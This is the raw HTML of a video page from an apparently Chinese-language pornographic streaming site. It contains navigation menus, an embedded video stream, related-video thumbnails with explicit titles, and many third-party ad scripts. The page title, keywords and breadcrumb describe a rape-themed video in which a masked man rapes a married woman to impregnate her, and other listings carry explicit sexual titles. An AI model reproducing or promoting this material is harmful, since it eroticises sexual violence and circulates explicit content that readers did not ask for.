

--- FILE ---
content_type: text/html
request_url: http://562qq.com/play/index44866-0-0.html
body_size: 4228
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=44866;var seaplaylink="/play/index44866-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            瞄准人妻久留木玲每个月的怀孕危险期专程来强奸内射受孕的蒙面恶魔 久留木玲 MEYD-618-C.
        </title>
        <meta name="keywords" content="瞄准人妻久留木玲每个月的怀孕危险期专程来强奸内射受孕的蒙面恶魔 久留木玲 MEYD-618-C." />
        <meta name="description" content="瞄准人妻久留木玲每个月的怀孕危险期专程来强奸内射受孕的蒙面恶魔 久留木玲 MEYD-618-C." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;瞄准人妻久留木玲每个月的怀孕危险期专程来强奸内射受孕的蒙面恶魔 久留木玲 MEYD-618-C.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250410/vpn8FJvZ/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250410/vpn8FJvZ/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250410/vpn8FJvZ/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index59647-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/79bf9335c813030f09ff4e80be8191be.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ALDN440同僚の元..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21083-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241029-1/b9ddf92a8537b657dd1ad8d183116b69.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START046高級タ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46867-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/f74077426256ee668d327849e02457d5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                比起妻子义母的感觉要好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60422-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250715-1/dd3603d836eb117d64b217a702f93ba1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVAJ690「早く咥..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/559462d5079ef5f6e21e9128ced1da89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ATID412夫以外の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index40056-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250312-1/adafa4ddef07192a9d660e35e2295770.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAB041Cやっぱ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index370-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/91763c0017db6728256c4dec2eb77a55.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                きた義母の、着衣からは..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6932-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240711-1/5c0ef9bfa73f4e02df0a5b2da4a61ba8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骑乘位天才！多色子夫人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10833-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240809-1/0a05d3de2a7e71c3c47f6e389825dc0b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妻ナンパ中出しイカセ3..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59985-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/cbf827f76d89790e5d2eeb08d6580074.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                EMBZ320＃熟れた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2707-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240610-1/63f8e486bfddfc9efa2c63291211b637.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「立ちんぼ妻」 B級熟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21938-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241105-1/3cdc5b16e1bed19b122847aae27f7d6d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SYKH110連れ込み..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ead748a80cb246198ff228ebddffccb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>